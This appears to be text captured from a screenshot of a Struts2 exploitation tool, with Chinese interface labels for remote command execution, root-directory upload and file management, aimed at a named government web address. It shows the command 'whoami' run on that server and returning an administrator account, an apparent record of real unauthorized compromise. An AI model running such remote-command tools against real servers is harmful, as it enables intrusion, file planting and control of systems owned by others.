 Struts2 Eep New
目标地址: http://www.gdgz.gov.cn:8088/prms/sm/login/login!doLogout
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令: whoami 执行 回显
testapp1\administrator